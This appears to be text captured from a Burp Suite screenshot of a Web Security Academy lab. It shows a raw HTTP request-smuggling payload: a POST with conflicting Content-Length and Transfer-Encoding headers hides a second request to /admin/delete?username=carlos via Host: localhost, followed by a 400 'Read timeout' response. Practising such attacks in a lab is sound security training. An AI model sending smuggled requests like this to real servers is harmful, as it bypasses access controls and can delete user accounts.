 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0acc0036047496e08025358400f30050.web-security-academy.net
3 Content-Length: 4
4 Transfer-Encoding: chunked
5
6 87
7 GET /admin/delete?username=carlos HTTP/1.1
8 Host: localhost
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 24
6
7 {
"error":"Read timeout"
}